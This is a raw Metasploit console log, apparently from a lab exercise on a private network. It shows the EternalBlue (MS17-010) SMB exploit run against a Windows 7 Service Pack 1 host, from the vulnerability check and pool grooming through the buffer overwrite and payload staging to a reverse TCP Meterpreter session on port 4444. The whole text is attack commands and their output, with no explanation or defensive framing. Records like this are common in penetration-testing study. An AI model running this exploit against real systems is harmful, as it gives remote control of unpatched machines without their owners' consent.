 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.101:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.0.2.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.101:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.101:445        - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.101:445 - The target is vulnerable.
[*] 10.0.2.101:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.101:445        - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.101:445        - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.101:445 - Connecting to target for exploitation.
[+] 10.0.2.101:445 - Connection established for exploitation.
[+] 10.0.2.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.101:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.0.2.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.0.2.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.0.2.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.101:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.101:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.101:445 - Starting non-paged pool grooming
[+] 10.0.2.101:445 - Sending SMBv2 buffers
[+] 10.0.2.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.101:445 - Sending final SMBv2 buffers.
[*] 10.0.2.101:445 - Sending last fragment of exploit packet!
[*] 10.0.2.101:445 - Receiving response from exploit packet
[+] 10.0.2.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.101:445 - Sending egg to corrupted connection.
[*] 10.0.2.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.2.101
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (10.0.2.4:4444 -> 10.0.2.101:49234) at 2022-02-12 12:14:07 +0100
meterpreter >